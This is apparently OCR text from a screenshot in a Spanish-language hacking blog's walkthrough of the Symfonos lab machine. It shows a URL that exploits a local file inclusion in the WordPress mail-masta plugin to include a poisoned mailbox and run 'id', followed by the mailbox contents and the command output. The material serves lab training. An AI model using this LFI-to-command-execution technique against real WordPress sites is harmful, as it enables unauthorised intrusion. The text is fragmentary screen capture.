 192.168.1.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id 150% Buscar 9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id
3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type:
text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019
21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Mon Dec 26 10:26:28 2022 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To:
helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id B288240B8C; Mon, 26 Dec 2022 10:26:28 -0600 (CST) Date: Mon, 26 Dec 2022 10:26:28 -0600 (CST) From: MAILER-
DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type:
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1672071988/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20221226162628.B288240B8C@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1672071988/symfonos.localdomain Content-Description: Notification Content-Type:
text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more
recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message.
The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1672071988/symfonos.localdomain Content-Description:
Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date:
Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not
found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1672071988/symfonos.localdomain Content-Description: Undelivered Message Content-Type:
message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new
WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you
chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1672071988/symfonos.localdomain-- From yorch@symfonos.localdomain Wed Dec 28 03:49:07 2022 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from unknown (unknown [192.168.1.148]) by symfonos.localdomain (Postfix) with SMTP id 07E84406FA for ; Wed, 28 Dec 2022 03:47:58 -0600 (CST) uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) From yorch@symfonos.localdomain Mon Jan 2 03:14:52 2023 Return-Path: X-Original-To: helios Delivered-
To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.1.148]) by symfonos.localdomain (Postfix) with SMTP id 593FE40BA2 for ; Mon, 2 Jan 2023 03:14:18 -0600 (CST)
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)